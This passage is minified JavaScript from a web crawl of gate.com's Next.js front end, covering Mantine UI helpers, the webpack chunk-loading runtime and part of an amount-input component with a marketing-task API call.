n=t.headings.sizes?Object.keys(e.headings.sizes).reduce((r,n)=>(r[n]=eo(eo({},e.headings.sizes[n]),t.headings.sizes[n]),r),{}):e.headings.sizes;return ei(eo({},r),{headings:ei(eo(eo({},e.headings),t.headings),{sizes:n})})}return r[n]="object"==typeof t[n]?eo(eo({},e[n]),t[n]):"number"==typeof t[n]||"boolean"==typeof t[n]||"function"==typeof t[n]?t[n]:t[n]||e[n],r},{});if(!(r.primaryColor in r.colors))throw Error("MantineProvider: Invalid theme.primaryColor, it accepts only key of theme.colors, learn more – https://mantine.dev/theming/colors/#primary-color");return r}(D,f?em(em({},u.theme),e):e));return o().createElement(i.a,{theme:d},o().createElement(eb.Provider,{value:{theme:d,emotionCache:t}},r&&o().createElement(ec,null),l&&o().createElement(X,{theme:d}),c&&o().createElement(J,{theme:d}),"function"==typeof d.globalStyles&&o().createElement(a.xB,{styles:d.globalStyles(d)}),s))}eO.displayName="@mantine/core/MantineProvider"},89354:function(e,t,r){r.d(t,{L:function(){return n}});function n(e){return Object.keys(e).reduce((t,r)=>(void 0!==e[r]&&(t[r]=e[r]),t),{})}},76506:function(e,t,r){r.d(t,{w:function(){return o}});let n={app:100,modal:200,popover:300,overlay:400,max:9999};function o(e){return n[e]}},96521:function(e,t,r){r.d(t,{k:function(){return p}});var n=r(20526),o=r(8517),i=Object.defineProperty,a=Object.getOwnPropertySymbols,l=Object.prototype.hasOwnProperty,c=Object.prototype.propertyIsEnumerable,f=(e,t,r)=>t in e?i(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,s=(e,t)=>{for(var r in t||(t={}))l.call(t,r)&&f(e,r,t[r]);if(a)for(var r of a(t))c.call(t,r)&&f(e,r,t[r]);return e};function u(e){return`__mantine-ref-${e||""}`}function d(e,t,r){let n=e=>"function"==typeof e?e(t,r||{}):e||{};return Array.isArray(e)?e.map(e=>n(e.styles)).reduce((e,t)=>(Object.keys(t).forEach(r=>{e[r]?e[r]=s(s({},e[r]),t[r]):e[r]=s({},t[r])}),e),{}):n(e)}function p(e){let t="function"==typeof e?e:()=>e;return function(e,r){let i=(0,o.rZ)(),a=(0,o.O2)(null==r?void 0:r.name),l=(0,o.T1)(),{css:c,cx:f}=(0,n.Z)(),s=t(i,e,u),p=d(null==r?void 0:r.styles,i,e),m=d(a,i,e),b=Object.fromEntries(Object.keys(s).map(e=>{let t=f({[c(s[e])]:!(null==r?void 0:r.unstyled)},c(m[e]),c(p[e]));return[e,t]}));return{classes:function({cx:e,classes:t,context:r,classNames:n,name:o,cache:i}){let a=r.reduce((e,t)=>(Object.keys(t.classNames).forEach(r=>{"string"!=typeof e[r]?e[r]=`${t.classNames[r]}`:e[r]=`${e[r]} ${t.classNames[r]}`}),e),{});return Object.keys(t).reduce((r,l)=>(r[l]=e(t[l],a[l],null!=n&&n[l],Array.isArray(o)?o.filter(Boolean).map(e=>`${(null==i?void 0:i.key)||"mantine"}-${e}-${l}`).join(" "):o?`${(null==i?void 0:i.key)||"mantine"}-${o}-${l}`:null),r),{})}({cx:f,classes:b,context:a,classNames:null==r?void 0:r.classNames,name:null==r?void 0:r.name,cache:l}),cx:f,theme:i}}}},20526:function(e,t,r){r.d(t,{Z:function(){return y}});var n=r(25789),o=r(48059),i=r(63812),a=r(37667);let l=(0,r(88284).Z)({key:"mantine",prepend:!0});var c=r(8517),f=Object.defineProperty,s=Object.getOwnPropertySymbols,u=Object.prototype.hasOwnProperty,d=Object.prototype.propertyIsEnumerable,p=(e,t,r)=>t in e?f(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,m=(e,t)=>{for(var r in t||(t={}))u.call(t,r)&&p(e,r,t[r]);if(s)for(var r of s(t))d.call(t,r)&&p(e,r,t[r]);return e};let{cssFactory:b}={cssFactory:function(e){let{cache:t}=e,r=(...e)=>{let{ref:r,args:n}=function(e){let t;if(1!==e.length)return{args:e,ref:t};let[r]=e;if(!(r instanceof Object)||!("ref"in r))return{args:e,ref:t};t=r.ref;let n=m({},r);return delete n.ref,{args:[n],ref:t}}(e),a=(0,o.O)(n,t.registered);return(0,i.My)(t,a,!1),`${t.key}-${a.name}${void 0===r?"":` ${r}`}`};return{css:r,cx:(...e)=>(function(e,t,r){let n=[],o=(0,i.fp)(e,n,r);return n.length<2?r:o+t(n)})(t.registered,r,(0,n.Z)(e))}}};function y(){let e=(0,c.T1)()||l;return function(e,t){let r=(0,a.useRef)();return(!r.current||t.length!==r.current.prevDeps.length||r.current.prevDeps.map((e,r)=>e===t[r]).indexOf(!1)>=0)&&(r.current={v:e(),prevDeps:[...t]}),r.current.v}(()=>b({cache:e}),[e])}},82764:function(e,t,r){r.d(t,{n:function(){return o}});let n=()=>{};function o(e,t={active:!0}){return"function"==typeof e&&t.active?r=>{var n;"Escape"===r.key&&(e(r),null==(n=t.onTrigger)||n.call(t))}:t.onKeyDown||n}},78094:function(e,t,r){r.d(t,{x:function(){return n}});function n(e,t){return r=>{null==e||e(r),null==t||t(r)}}},67966:function(e,t,r){r.d(t,{F:function(){return n}});function n(e){return e}},88552:function(e,t,r){r.d(t,{R:function(){return i}});var n=r(37667),o=r.n(n);function i(e){let t=(0,n.createContext)(null);return[({children:e,value:r})=>o().createElement(t.Provider,{value:r},e),()=>{let r=(0,n.useContext)(t);if(null===r)throw Error(e);return r}]}},32824:function(e,t,r){r.d(t,{R:function(){return o}});var n=r(95270);function o({parentSelector:e,siblingSelector:t,onKeyDown:r,loop:o=!0,activateOnFocus:i=!1,dir:a="rtl",orientation:l}){return c=>{var f;null==r||r(c);let s=Array.from((null==(f=(0,n.p)(c.currentTarget,e))?void 0:f.querySelectorAll(t))||[]).filter(t=>{var r;return r=c.currentTarget,(0,n.p)(r,e)===(0,n.p)(t,e)}),u=s.findIndex(e=>c.currentTarget===e),d=function(e,t,r){for(let r=e+1;r<t.length;r+=1)if(!t[r].disabled)return r;if(r){for(let e=0;e<t.length;e+=1)if(!t[e].disabled)return e}return e}(u,s,o),p=function(e,t,r){for(let r=e-1;r>=0;r-=1)if(!t[r].disabled)return r;if(r){for(let e=t.length-1;e>-1;e-=1)if(!t[e].disabled)return e}return e}(u,s,o),m="rtl"===a?p:d,b="rtl"===a?d:p;switch(c.key){case"ArrowRight":"horizontal"===l&&(c.stopPropagation(),c.preventDefault(),s[m].focus(),i&&s[m].click());break;case"ArrowLeft":"horizontal"===l&&(c.stopPropagation(),c.preventDefault(),s[b].focus(),i&&s[b].click());break;case"ArrowUp":"vertical"===l&&(c.stopPropagation(),c.preventDefault(),s[p].focus(),i&&s[p].click());break;case"ArrowDown":"vertical"===l&&(c.stopPropagation(),c.preventDefault(),s[d].focus(),i&&s[d].click());break;case"Home":c.stopPropagation(),c.preventDefault(),s[0].disabled||s[0].focus();break;case"End":{c.stopPropagation(),c.preventDefault();let e=s.length-1;s[e].disabled||s[e].focus()}}}}},23761:function(e,t,r){r.d(t,{P:function(){return i}});var n=r(37667);let o="undefined"!=typeof window?n.useLayoutEffect:n.useEffect;function i(e){return[function(t){let r=Object.keys(t).reduce((r,n)=>(r[`${e}:${n}`]=e=>t[n](e.detail),r),{});o(()=>(Object.keys(r).forEach(e=>{window.removeEventListener(e,r[e]),window.addEventListener(e,r[e])}),()=>Object.keys(r).forEach(e=>{window.removeEventListener(e,r[e])})),[r])},function(t){return(...r)=>{var n,o;return n=`${e}:${String(t)}`,o=r[0],void window.dispatchEvent(new CustomEvent(n,{detail:o}))}}]}},95270:function(e,t,r){r.d(t,{p:function(){return n}});function n(e,t){let r=e;for(;(r=r.parentElement)&&!r.matches(t););return r}},70675:function(e,t,r){r.d(t,{m:function(){return o}});var n=r(95270);function o(e,t,r){var o;return r?Array.from((null==(o=(0,n.p)(r,t))?void 0:o.querySelectorAll(e))||[]).findIndex(e=>e===r):null}},87570:function(e,t,r){r.d(t,{A:function(){return n}});function n(e,t){return r=>{if("string"!=typeof r||0===r.trim().length)throw Error(t);return`${e}-${r}`}}},37190:function(e,t,r){r.d(t,{j:function(){return n}});function n({data:e}){let t=[],r=[],n=e.reduce((e,t,n)=>(t.group?e[t.group]?e[t.group].push(n):e[t.group]=[n]:r.push(n),e),{});return Object.keys(n).forEach(r=>{t.push(...n[r].map(t=>e[t]))}),t.push(...r.map(t=>e[t])),t}},71149:function(e,t,r){r.d(t,{k:function(){return i}});var n=r(37667),o=r.n(n);function i(e){return!Array.isArray(e)&&null!==e&&"object"==typeof e&&e.type!==o().Fragment}},7991:function(e,t,r){r.d(t,{R:function(){return n}});function n(e){return Array.isArray(e)?e:[e]}},29660:function(e,t,r){r.d(t,{Y:function(){return o}});var n=r(37667);function o(){let[e,t]=(0,n.useState)(-1);return[e,{setHovered:t,resetHovered:()=>t(-1)}]}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/webpack-e45b7fb846b94ebf.js
body_size: 5087
content:
!function(){"use strict";var e,a,o,c,s,t,d,l,n,r,f,u,i={},b={};function p(e){var a=b[e];if(void 0!==a)return a.exports;var o=b[e]={id:e,loaded:!1,exports:{}},c=!0;try{i[e].call(o.exports,o,o.exports,p),c=!1}finally{c&&delete b[e]}return o.loaded=!0,o.exports}p.m=i,p.amdO={},e=[],p.O=function(a,o,c,s){if(o){s=s||0;for(var t=e.length;t>0&&e[t-1][2]>s;t--)e[t]=e[t-1];e[t]=[o,c,s];return}for(var d=1/0,t=0;t<e.length;t++){for(var o=e[t][0],c=e[t][1],s=e[t][2],l=!0,n=0;n<o.length;n++)d>=s&&Object.keys(p.O).every(function(e){return p.O[e](o[n])})?o.splice(n--,1):(l=!1,s<d&&(d=s));if(l){e.splice(t--,1);var r=c();void 0!==r&&(a=r)}}return a},p.n=function(e){var a=e&&e.__esModule?function(){return e.default}:function(){return e};return p.d(a,{a:a}),a},o=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},p.t=function(e,c){if(1&c&&(e=this(e)),8&c||"object"==typeof e&&e&&(4&c&&e.__esModule||16&c&&"function"==typeof e.then))return e;var s=Object.create(null);p.r(s);var t={};a=a||[null,o({}),o([]),o(o)];for(var d=2&c&&e;"object"==typeof d&&!~a.indexOf(d);d=o(d))Object.getOwnPropertyNames(d).forEach(function(a){t[a]=function(){return e[a]}});return t.default=function(){return e},p.d(s,t),s},p.d=function(e,a){for(var o in a)p.o(a,o)&&!p.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:a[o]})},p.f={},p.e=function(e){return Promise.all(Object.keys(p.f).reduce(function(a,o){return p.f[o](e,a),a},[]))},p.u=function(e){return 6936===e?"static/chunks/packages-module-45b9e67b-6da99c14c957a555.js":500===e?"static/chunks/packages-module-f61d9855-1789fedbd2af0732.js":2099===e?"static/chunks/packages-module-d4b2b33b-56bc96291a42c0d9.js":8036===e?"static/chunks/packages-module-b552790b-2ecb6a0fe1f0b97c.js":7418===e?"static/chunks/packages-module-c19b05e8-a995a4d2170e4832.js":9185===e?"static/chunks/packages-module-caa9308c-dced7e83e2a797b2.js":4009===e?"static/chunks/packages-module-4426f522-86013e08dc52a65e.js":1621===e?"static/chunks/packages-module-fab77904-acd0fa46cafc5d82.js":2870===e?"static/chunks/packages-module-e6320d98-dee23cbc0104d57e.js":2665===e?"static/chunks/packages-module-b414e7c6-8f72cc6c2e1573c1.js":2288===e?"static/chunks/packages-module-4e31d6e6-8bddd7c767049bc4.js":6790===e?"static/chunks/packages-module-856fd13e-47b59a6ad05b9efc.js":4046===e?"static/chunks/packages-module-babb589b-c9439a639520500e.js":3097===e?"static/chunks/packages-module-bf8a4bf5-cff0eb716769d11b.js":1090===e?"static/chunks/packages-module-3fe25e22-b0b51682947353ac.js":8674===e?"static/chunks/packages-module-00f166ab-318b93ab97bc7423.js":5288===e?"static/chunks/packages-module-eb754c72-1c36a02248f6c18f.js":6027===e?"static/chunks/packages-module-f9c61d9f-758be6f94e8e3ac7.js":8572===e?"static/chunks/packages-module-50629836-f3f87e0d4a767965.js":8347===e?"static/chunks/packages-module-025f7744-b262f52b1517ef97.js":7041===e?"static/chunks/packages-module-0d785c6f-4b3442f9bb9de77e.js":5683===e?"static/chunks/vendor-e14817b4-96e45584a75d8fc2.js":877===e?"static/chunks/vendor-c886345f-56c55f359cf5012f.js":7556===e?"static/chunks/vendor-5785f467-85bde7ad144d6f30.js":3515===e?"static/chunks/vendor-fa8d57c7-97118240ce1ac042.js":8229===e?"static/chunks/vendor-856d7664-35d3694ab9daf95f.js":5602===e?"static/chunks/vendor-2efdc0ef-fa13dd1d568bb9c7.js":401===e?"static/chunks/vendor-06cc3d7a-2b9942f4333298f7.js":865===e?"static/chunks/mantine-module-9d503a0c-7b6870fd7580a073.js":9523===e?"static/chunks/mantine-module-3342e580-2be12fa00cc431ff.js":7842===e?"static/chunks/mantine-module-b416b073-5edd693523e2e30f.js":5503===e?"static/chunks/mantine-module-c2e39856-b196cac9aed3f498.js":9180===e?"static/chunks/mantine-module-159d1ab9-7560bc86fa533dd7.js":6054===e?"static/chunks/gui-module-4902ce3f-f117a5a548563b8a.js":4685===e?"static/chunks/gui-module-01b778e0-57273a2bf31ac893.js":6730===e?"static/chunks/gui-module-14135415-e177c1bf43e295a1.js":6635===e?"static/chunks/gui-module-e5fdce91-5f0551e11d7b0d47.js":5225===e?"static/chunks/gui-module-1d2635a2-1f475a9d609b33fb.js":3951===e?"static/chunks/gui-module-33f5f85c-334ff0611d8b79b0.js":"static/chunks/"+(({14:"preload-locales-vn-header-json",26:"preload-locales-tr-header-json",456:"preload-locales-zh-header-json",466:"preload-locales-ru-auth_passkey-json",612:"preload-locales-fr-auth_passkey-json",836:"preload-locales-pt-BR-header-json",1209:"preload-locales-ja-auth_verification-json",1259:"preload-locales-en-auth_referral-json",1367:"preload-locales-pt-auth-json",1406:"preload-locales-id-nofound-json",1425:"preload-locales-nl-auth-json",1583:"preload-locales-ru-header-json",1616:"preload-locales-tr-auth_referral-json",1660:"preload-locales-pt-BR-auth_referral-json",1722:"preload-locales-fr-header-json",1739:"preload-locales-uk-auth_verification-json",2041:"preload-locales-pt-auth_verification-json",2150:"preload-locales-ru-auth_referral-json",2195:"preload-locales-id-header-json",2242:"preload-locales-it-nofound-json",2253:"preload-locales-zh-TW-auth-json",2272:"preload-locales-zh-TW-header-json",2310:"preload-locales-fr-nofound-json",2520:"preload-locales-nl-nofound-json",2836:"preload-locales-it-auth_passkey-json",2839:"preload-locales-en-auth_passkey-json",2941:"preload-locales-zh-auth_passkey-json",3101:"preload-locales-it-auth_referral-json",3209:"preload-locales-ar-auth_referral-json",3395:"preload-locales-en-auth_verification-json",3405:"preload-locales-tr-nofound-json",3413:"preload-locales-pt-header-json",3457:"preload-locales-es-auth_passkey-json",3580:"preload-locales-ru-auth_verification-json",3779:"preload-locales-ar-nofound-json",3920:"preload-locales-id-auth_referral-json",3943:"preload-locales-id-auth_passkey-json",4013:"preload-locales-pt-auth_referral-json",4102:"preload-locales-uk-nofound-json",4115:"preload-locales-de-auth_verification-json",4201:"preload-locales-de-auth_passkey-json",4516:"preload-locales-de-nofound-json",4612:"preload-locales-pt-BR-auth-json",4804:"preload-locales-vn-auth_referral-json",4890:"preload-locales-zh-TW-auth_referral-json",4943:"preload-locales-pt-BR-nofound-json",5073:"preload-locales-zh-TW-auth_passkey-json",5117:"preload-locales-it-header-json",5203:"preload-locales-tr-auth_verification-json",5211:"preload-locales-zh-auth-json",5245:"preload-locales-vn-auth-json",5267:"preload-locales-es-auth_referral-json",5280:"preload-locales-es-header-json",5285:"preload-locales-zh-auth_verification-json",5346:"preload-locales-ar-header-json",5422:"preload-locales-tr-auth-json",5448:"preload-locales-vn-auth_passkey-json",5558:"preload-locales-pt-BR-auth_verification-json",5587:"preload-locales-id-auth-json",5658:"preload-locales-es-auth_verification-json",5694:"preload-locales-ja-nofound-json",5713:"preload-locales-ar-auth-json",5733:"preload-locales-th-header-json",5797:"preload-locales-uk-header-json",5870:"preload-locales-zh-TW-nofound-json",5906:"preload-locales-th-nofound-json",6039:"preload-locales-ru-auth-json",6111:"preload-locales-tr-auth_passkey-json",6130:"preload-locales-en-header-json",6135:"preload-locales-pt-BR-auth_passkey-json",6529:"preload-locales-ja-auth-json",6601:"preload-locales-ar-auth_passkey-json",6671:"preload-locales-zh-nofound-json",6737:"preload-locales-zh-TW-auth_verification-json",6850:"preload-locales-zh-auth_referral-json",6966:"preload-locales-de-header-json",7012:"preload-locales-vn-auth_verification-json",7034:"preload-locales-vn-nofound-json",7145:"preload-locales-fr-auth-json",7158:"preload-locales-es-auth-json",7328:"preload-locales-ja-auth_passkey-json",7329:"preload-locales-en-auth-json",7369:"preload-locales-ja-auth_referral-json",7417:"preload-locales-uk-auth-json",7955:"preload-locales-nl-header-json",8265:"preload-locales-fr-auth_referral-json",8318:"preload-locales-ar-auth_verification-json",8534:"preload-locales-it-auth-json",8566:"preload-locales-pt-auth_passkey-json",8653:"preload-locales-ja-header-json",8691:"preload-locales-de-auth_referral-json",8908:"preload-locales-uk-auth_referral-json",8976:"preload-locales-en-nofound-json",9190:"preload-locales-th-auth-json",9205:"preload-locales-uk-auth_passkey-json",9340:"preload-locales-pt-nofound-json",9459:"preload-locales-es-nofound-json",9517:"preload-locales-it-auth_verification-json",9771:"preload-locales-de-auth-json",9787:"preload-locales-fr-auth_verification-json",9817:"preload-locales-id-auth_verification-json",9898:"preload-locales-ru-nofound-json"})[e]||e)+"."+({14:"17074ca974c76112",26:"1c08107f0f92bfc3",114:"2e1be8287732c849",456:"e1d5ae31aa7d733b",466:"433cfc53b5d4e402",612:"10a00ce97b677e19",836:"254d7cf72842a231",1209:"c6697c527710b5c9",1246:"e87b335f1f2cf872",1259:"623b2f2d60de9567",1325:"5bbb839b6ee0b93a",1367:"7745325d57d136e8",1406:"201e91c56114026a",1425:"273649ed5c2865c2",1583:"4805154dbe87915f",1616:"61e0594a14348637",1660:"150bd67b075c17a2",1722:"b2628f6ea8180d8e",1739:"5a526465e6817631",2003:"646bdce3a416850b",2041:"ac04e2a4a1d45b07",2150:"637e2d52caa67e4f",2195:"6f5dd57387854ab8",2210:"f8fdd939fb1d9e4f",2242:"1f4df98f0b821273",2253:"ae76147dd444df47",2272:"70ada275c49bdac0",2310:"ab5d5c3c049e848a",2520:"64ccfb25a1882d31",2679:"b69ad1977bdf709b",2836:"822e0fd8aa2c224c",2839:"936ad7cb31348bdf",2941:"3326a90c2f671fac",3101:"d1a51121dc1f743d",3209:"94e01abe9d95c5fe",3258:"518d0443557ac18d",3395:"abc0e2f4f7a1c8fa",3405:"e53058861820d22a",3413:"34f96e3d64a27350",3457:"ac14809a6a829e51",3580:"2287a3857d22f419",3742:"6c59fa246a68d465",3779:"dcb19a42f406488d",3807:"7746ca4fe4ae624a",3839:"2bd9ee42a63cd5fb",3920:"e293a608377a6e2f",3943:"f305334d17d35032",3956:"100d9a2f3ed477d5",4013:"d6bb0f1899f82fc7",4102:"0dc3fc6dc34d328f",4115:"9bd46de4f858b37d",4201:"61f61f8c8b20bbd9",4516:"0fcf68a66c653966",4544:"5ad0a55897bfe99d",4612:"45a5fd188bd493ae",4804:"e7acf292bbaddd7c",4890:"1f7f36cfe35c83d9",4943:"6dfc49d876da6fdd",5073:"bae82e13b40e0c53",5101:"cf7ec739487f335e",5117:"281e22153d8caf1e",5203:"bb0a2e1b853e701a",5211:"55218c5cef1420df",5245:"b0da2496e9e72c26",5267:"a98f4491fdcba673",5280:"346eb68e2e24a2c4",5285:"34bb54d9b1b164b5",5346:"ee5c9bbeedcb45e4",5422:"842d7c5dcaa745ae",5448:"2397755b9117ed9f",5558:"811423bcd58f78e4",5587:"e0897c63208362ac",5658:"9ebd4f02df6b4d02",5694:"6e4f831e31de66b3",5713:"270b366c41005b71",5733:"a6ed873c3f163a40",5797:"e319ef0e5a9fe257",5870:"1c62141d54a9e3dc",5906:"7071f4d14a020508",5942:"6316b15a3cc0d8bf",5958:"431cfca6aa2b7de4",6039:"eda7c185c64340da",6111:"3f33862dc4117a97",6121:"4e3af2fa88d5cd3a",6130:"dbb50e13b6592531",6135:"bb7e7f734d9e3ffa",6529:"84c4fad4378a1182",6601:"4b0c329570c77c94",6671:"854a3784dce70109",6699:"09a4c69168f45704",6737:"451ec31f3421ab34",6828:"23a55ff9fc45511d",6850:"d2a482987f98d693",6938:"5ae89ab5c8962006",6966:"b37cccec13f103ff",7012:"784674dd57366be8",7034:"e083819ec43c9280",7145:"02625814a70c5896",7158:"84a5e14f80afd9ef",7328:"2a5922ffde9467c3",7329:"dfd600093c27149b",7369:"00f20de4697e6efb",7417:"6bdda8e98420bb82",7582:"01cb42d53f2f9bfd",7955:"2c78f42aa4ed3aed",7982:"2a28418cb781dad7",8265:"7ec85348e044e663",8300:"fbefae61181a1bfd",8318:"26217962b0ac7cab",8534:"6367c709ad50234d",8566:"886f0739a62fa813",8653:"4930b5c1a283a44a",8691:"2fa2111e892071ab",8908:"d698271273e8e705",8976:"bcb447f1ed3d683c",9190:"aef0cea862023c20",9205:"71aa2880310368bc",9340:"ac83090cdb3d5815",9459:"5c0ef2e3ea5d9ce6",9517:"c4442693ff0653dd",9522:"c08cd54336eaa634",9771:"7ab7fbaf6668a2c8",9787:"318b50d9bcc937ed",9817:"d87fef4763d56f91",9898:"777a1658da1e967b"})[e]+".js"},p.miniCssF=function(e){return"static/css/"+({500:"07a8cd84a0e267c2",1246:"6dab90fad79ce33f",1325:"8483f6a5e933ef3a",7041:"8aa3d74af8fcdfe8"})[e]+".css"},p.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),p.o=function(e,a){return Object.prototype.hasOwnProperty.call(e,a)},c={},s="_N_E:",p.l=function(e,a,o,t){if(c[e]){c[e].push(a);return}if(void 0!==o)for(var d,l,n=document.getElementsByTagName("script"),r=0;r<n.length;r++){var f=n[r];if(f.getAttribute("src")==e||f.getAttribute("data-webpack")==s+o){d=f;break}}d||(l=!0,(d=document.createElement("script")).charset="utf-8",d.timeout=120,p.nc&&d.setAttribute("nonce",p.nc),d.setAttribute("data-webpack",s+o),d.src=p.tu(e)),c[e]=[a];var u=function(a,o){d.onerror=d.onload=null,clearTimeout(i);var s=c[e];if(delete c[e],d.parentNode&&d.parentNode.removeChild(d),s&&s.forEach(function(e){return e(o)}),a)return a(o)},i=setTimeout(u.bind(null,void 0,{type:"timeout",target:d}),12e4);d.onerror=u.bind(null,d.onerror),d.onload=u.bind(null,d.onload),l&&document.head.appendChild(d)},p.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},p.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},p.tt=function(){return void 0===t&&(t={createScriptURL:function(e){return e}},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(t=trustedTypes.createPolicy("nextjs#bundler",t))),t},p.tu=function(e){return p.tt().createScriptURL(e)},p.p="/cdn/fe/_next/",d=function(e,a,o,c){var s=document.createElement("link");return s.rel="stylesheet",s.type="text/css",s.onerror=s.onload=function(t){if(s.onerror=s.onload=null,"load"===t.type)o();else{var d=t&&("load"===t.type?"missing":t.type),l=t&&t.target&&t.target.href||a,n=Error("Loading CSS chunk "+e+" failed.\n("+l+")");n.code="CSS_CHUNK_LOAD_FAILED",n.type=d,n.request=l,s.parentNode.removeChild(s),c(n)}},s.href=a,document.head.appendChild(s),s},l=function(e,a){for(var o=document.getElementsByTagName("link"),c=0;c<o.length;c++){var s=o[c],t=s.getAttribute("data-href")||s.getAttribute("href");if("stylesheet"===s.rel&&(t===e||t===a))return s}for(var d=document.getElementsByTagName("style"),c=0;c<d.length;c++){var s=d[c],t=s.getAttribute("data-href");if(t===e||t===a)return s}},n={4535:0},p.f.miniCss=function(e,a){n[e]?a.push(n[e]):0!==n[e]&&({500:1,1246:1,1325:1,7041:1})[e]&&a.push(n[e]=new Promise(function(a,o){var c=p.miniCssF(e),s=p.p+c;if(l(c,s))return a();d(e,s,a,o)}).then(function(){n[e]=0},function(a){throw delete n[e],a}))},r={4535:0,500:0},p.f.j=function(e,a){var o=p.o(r,e)?r[e]:void 0;if(0!==o){if(o)a.push(o[2]);else if(/^(1246|1325|4535|500)$/.test(e))r[e]=0;else{var c=new Promise(function(a,c){o=r[e]=[a,c]});a.push(o[2]=c);var s=p.p+p.u(e),t=Error();p.l(s,function(a){if(p.o(r,e)&&(0!==(o=r[e])&&(r[e]=void 0),o)){var c=a&&("load"===a.type?"missing":a.type),s=a&&a.target&&a.target.src;t.message="Loading chunk "+e+" failed.\n("+c+": "+s+")",t.name="ChunkLoadError",t.type=c,t.request=s,o[1](t)}},"chunk-"+e,e)}}},p.O.j=function(e){return 0===r[e]},f=function(e,a){var o,c,s=a[0],t=a[1],d=a[2],l=0;if(s.some(function(e){return 0!==r[e]})){for(o in t)p.o(t,o)&&(p.m[o]=t[o]);if(d)var n=d(p)}for(e&&e(a);l<s.length;l++)c=s[l],p.o(r,c)&&r[c]&&r[c][0](),r[c]=0;return p.O(n)},(u=self.webpackChunk_N_E=self.webpackChunk_N_E||[]).forEach(f.bind(null,0)),u.push=f.bind(null,u.push.bind(u)),p.nc=void 0}();

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-4e31d6e6-8bddd7c767049bc4.js
body_size: 21844
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2288],{88396:function(){},99609:function(){},74358:function(){},27825:function(e,t,i){"use strict";i.d(t,{T:function(){return r}});var n=i(97458),o=i(27719);let r=e=>{let{redirect:t,...i}=e;return(0,n.jsx)(o.w,{redirect:t,...i})}},55075:function(e,t,i){"use strict";i.d(t,{_:function(){return c}});var n=i(97458),o=i(26027),r=i(6395),l=i(79966),a=i(25413);let s=l.ZP.div.withConfig({displayName:"AmountInput__StyledRightSection",componentId:"sc-634eaf9d-0"})(["display:flex;align-items:center;font-size:14px;line-height:1.2;font-weight:500;color:var(--color-text-1);"," & > .iconfont-symbol{width:1em;height:1em;vertical-align:-0.15em;fill:var(--color-icon-4);overflow:hidden;user-select:none;cursor:pointer;transition:all 0.2s ease-in-out;}& > .max-button{color:var(--color-brand-1);cursor:pointer;margin-inline-end:8px;"," ","}"],e=>{let{disabled:t}=e;return t&&(0,a.iv)(["cursor:not-allowed;color:var(--color-text-7);"])},e=>{let{disabled:t}=e;return t&&(0,a.iv)(["border-color:var(--color-divider-1);pointer-events:none;color:var(--color-text-7);"])},e=>{let{unit:t}=e;return t&&(0,a.iv)(["padding-inline-end:8px;border-inline-end:1px solid var(--color-divider-5);"])}),c=e=>{let{value:t,unit:i,precision:l=2,maxLabel:a,type:c,size:d,disabled:u,invalid:p,maxLimit:h=999999999999,canNegative:m,onMax:f,onChangeValue:_,onBlur:g,...x}=e;return(0,n.jsx)(r.II,{...x,type:c,size:d,disabled:u,invalid:p,inputMode:"decimal",value:t,onChange:e=>{let t=e.target.value;if(""===t){null==_||_(t);return}m||"-"!==t.charAt(0)||(t=t.slice(1)),0===l?"0"===(t=t.replace(/\./g,"")).charAt(0)&&(t=t.slice(1)):("."===t.charAt(0)&&(t="0"),"0"===t.charAt(0)&&"."!==t.charAt(1)&&(t=t.slice(0,1))),new RegExp("^-?\\d*\\.?\\d{0,".concat(l,"}$")).test(t)&&(void 0!==h&&+t>h&&(t=(0,o.Z)(h).toFixed()),null==_||_(t))},onBlur:e=>{var t,i;let n=e.target.value;"."===n.charAt(n.length-1)&&(n=n.slice(0,-1),null==_||_(n)),n&&(null===(t=(i=Number).isInteger)||void 0===t?void 0:t.call(i,+n))&&(null==_||_(parseInt(n).toString())),null==g||g()},onClear:u?void 0:()=>{null==_||_("")},rightSection:(0,n.jsxs)(s,{disabled:u,unit:i,children:[a&&f&&(0,n.jsx)("div",{className:"max-button",onClick:f,children:a}),i&&(0,n.jsx)("div",{children:i})]}),styles:{wrapper:{width:"100%"},input:{':hover:not(:disabled):not([aria-invalid="true"])':{border:"1px solid var(--color-brand-1)"},':focus:not(:disabled):not([aria-invalid="true"])':{border:"1px solid var(--color-brand-1)"}},...x.styles||{}}})}},1553:function(e,t,i){"use strict";i.d(t,{p_:function(){return j},I7:function(){return S},xC:function(){return k},Ao:function(){return C}});var n,o=i(97458),r=i(36492),l=i(7829),a=i(37667);i(88396);let s={root:"root-J_9yVn",variantLine:"variantLine-B02xYj",variantShadow:"variantShadow-ga8Wjs",variantHorizontal:"variantHorizontal-YvUkGQ",inner:"inner-mbEKM7",innerHorizontal:"innerHorizontal-vRQyl0",headerWrap:"headerWrap-JzC7nv",titleRow:"titleRow-O5epPh",title:"title-cNpNOi",titleHighlight:"titleHighlight-aTEfqM",subtitle:"subtitle-VttClv",qrWrapper:"qrWrapper-fz2eNL",moreBtn:"moreBtn-cUix9Z",footerArea:"footerArea-ThCgDl",horizontalContent:"horizontalContent-oS_dHY"};var c=i(71760),d=i(14428),u=i(67670),p=i(67050),h=i(52735),m=i(96638);let f={has_dl_task:2,reward_num:0,reward_currency:"",new_reward_currency:"",new_reward_num:""},_="/api/web/v1/marketing-activity/dlGetTaskInfo";async function g(){try{return{...(await (0,h.U2)({url:_,params:{const_id:await (0,u.EQ)()}})).data}}catch(e){return f}}let x=()=>{let{data:e,isLoading:t,mutate:i}=(0,m.ZP)(_,g,{revalidateOnFocus:!1});return{data:e||f,isLoading:t,mutate:i}},v=e=>{let t=(0,a.useRef)(!1);(0,a.useEffect)(()=>{!t.current&&e&&(t.current=!0,setTimeout(()=>{(0,p.c)("download_module_view",{source:e,page_name:window.location.href})},1e3))},[e])};var 